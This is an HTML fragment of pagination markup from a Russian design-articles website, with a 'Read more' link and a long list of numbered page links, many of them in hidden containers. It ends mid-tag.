	<a href="https://artforlife.ru/stati-po-dizajnu/kreativshhiki-delyatsya-svoimi-sovetami-o-tom-kak-introvertu-orientirovatsya-v-industrii.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/216" class="nav-prev" data-page-num="216"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a></div><a href="javascript:void(0);" class="dots">&#8230;</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217" class="act" data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="javascript:void(0);" class="dots">&#8230;</a><div style="display: none;"><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a 